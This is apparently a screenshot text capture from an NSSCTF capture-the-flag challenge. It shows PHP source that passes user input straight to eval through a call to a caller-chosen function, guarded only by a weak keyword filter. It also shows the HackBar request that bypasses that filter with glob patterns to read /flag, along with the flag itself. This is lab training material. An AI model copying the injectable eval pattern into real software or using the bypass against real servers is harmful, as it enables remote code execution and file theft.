 火狐官方站点 新手上路 常用网址 电子木鱼 index http://43.132.224.5:... 京东商城 http://101.201.70.20...
error_reporting(0);
highlight_file(__FILE__);
$shell = $_POST['shell'];
$cmd = $_GET['cmd'];
if(preg_match('/f|l|a|g|\*|\?/i',$cmd)){
die("Hacker!!!!!!!!");
}
eval($shell($cmd)); :::::::::::::: /flag :::::::::::::: NSSCTF{74519ab8-d169-4920-842a-892fe9e855b9}
在此页面中查找 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W)
控制台 调试器 网络 样式编辑器 查看器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://node4.anna.nssctf.cn:28862/3z_RC3.php?cmd=more /[b-h][k-m][0-b][e-h]
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-
shell=system
H Connection: keep-a